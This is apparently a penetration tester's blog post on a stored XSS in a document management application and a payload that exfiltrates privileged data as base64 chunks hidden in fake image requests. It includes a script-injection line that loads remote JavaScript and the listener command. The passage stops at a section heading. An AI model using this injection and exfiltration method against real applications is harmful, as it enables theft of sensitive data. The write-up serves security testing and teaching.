Simple Data Exfiltration Through XSS

During a recent engagement, I found a cross-site scripting (XSS) vulnerability in a legal document management application and created a quick and dirty document exfiltration payload. Unfortunately, this discovery and coding happened on the final day of the engagement (*cough* reportingbonus hacking day), and I didn’t have a chance to actually put the exfiltrated data back together into documents for demonstration to the client.
I saved that code snippet, hoping to come back to it someday. Fast forward to a recent engagement, and again I had an application with highly sensitive data and an XSS vulnerability. There was no other more interesting functionality in the application to attack with XSS, so I turned back to data exfiltration. In this post, I’ll share the code and commands I used to exfiltrate the data. This could (and should) be cleaned up significantly, which will go onto the endless expanse of my to-do list, never to see daylight again.
The Scenario
A low-privilege user with very limited access to data was able to submit a work item that had to be approved by a higher privilege account. That work item submission had a stored XSS vulnerability, and the higher privilege account had access to the sensitive data. When the higher privilege account clicked on the submission to start the approval process, the XSS payload executed in their browser and could make requests using their session.
First, the XSS injection pulled in a remote JavaScript file to execute:
<script src=http://127.0.0.1/exfilPayload.js></script>
For demonstration purposes, and to limit where the sensitive data went, I simply ran a local HTTP server using Python to serve the exfilPayload.js file, and to capture the exfiltrated data:
python -m SimpleHTTPServer 80
When the high-privilege user opened the submission with the above XSS injection, their browser would load the http://127.0.0.1/exfilPayload.... file and execute the JavaScript in it.
For demonstration purposes, let’s assume the sensitive data is located on the page https:(//)vulnerableapp.com/app/superSecretData.html. The low-privilege user can’t access this page, but the high-privilege user can.
The JavaScript in exfilPayload.js will request this URL from the high-privilege user’s browser and then send it to our Python HTTP server without the victim knowing their browser is doing this in the background.
The Code
Let’s start going through the code in exfilPayload.js to see how this works.

At the beginning of this stealData() function, we see an XHR GET request. Once the response comes back, it is stored in the dataResponse variable. Great! We now have that super-secret data in a JavaScript variable we control. Now, how do we get that out of our victim’s browser and into our grubby little hands?
One of the simplest ways is to make a lot of requests for images or JavaScript files that don’t actually exist. The filenames of the images or JavaScript files can be the actual data we’re exfiltrating. While our exfiltration server won’t respond with any of the files requested, it will have a log of the requested filename and thus the data in the filename.
So what we’ll do is take our dataResponse variable, base64 encode it, and break it into pieces. We’ll break it into chunks to avoid maximum filename length restrictions and allow us to exfiltrate more data. We’ll also generate a chunk index number, so we don’t have to exfiltrate the files sequentially. This will allow us to exfiltrate the files faster.

In the code above, you see our sensitive data is in the dataResponse variable. We define how big our chunks are going to be, and this will be the maximum length of the filename we request. We then call the btoa function to base64 encode the sensitive data and then determine how many chunks we’re going to need based on the size of the data we’re exfiltrating and the chunk size. We then loop through the number of chunks, pulling out a slice of the data into the exfilChunk variable seen on the last line in Figure 2.
Now that we have our little chunk of base64 encoded data that we want to exfiltrate, we need to request the 'image' from our server.

Here our request for an image will be to our server under the /exfil/ directory. The next part of the path is the chunk number. We’ll need this information to reconstruct the sensitive data in the correct order. The filename is the data, and we add on the .jpg. On our server where we receive the “image” requests, our command line output looks like the following:

Here you can see that we have very long filenames indeed—2,000 characters to be precise, if you go back and look at our chunk size in the XSS payload. You’ll notice our server responded with a 404 code because the image wasn’t found. This might look a bit suspicious to any blue teamers who are in position to monitor this traffic. There are a lot of 404 responses to a lot of image requests whose filenames certainly look peculiar.
The Reconstruction
